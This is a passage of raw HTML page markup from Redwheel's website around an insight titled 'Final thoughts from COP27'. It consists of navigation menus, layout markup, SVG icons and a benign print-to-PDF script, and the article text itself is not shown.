	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="6878" class="elementor elementor-6878 elementor-location-single post-10724 insights type-insights status-publish has-post-thumbnail hentry greenwheel-insights-content-type-video">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Final thoughts from COP27</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/uk/en/institutional/2023/01/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-01-30T08:03:43+00:00">30 January, 2023 | 8:03am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1920" height="1080" src="https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image.jpg" class="attachment-full size-full wp-image-10726" alt="" srcset="https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image.jpg 1920w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-587x330.jpg 587w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-1500x844.jpg 1500w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-768x432.jpg 768w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-1536x864.jpg 1536w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-107x60.jpg 107w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-24x14.jpg 24w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-36x20.jpg 36w, https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image-48x27.jpg 48w" sizes="(max-width: 1920px) 100vw, 1920px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/uk/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
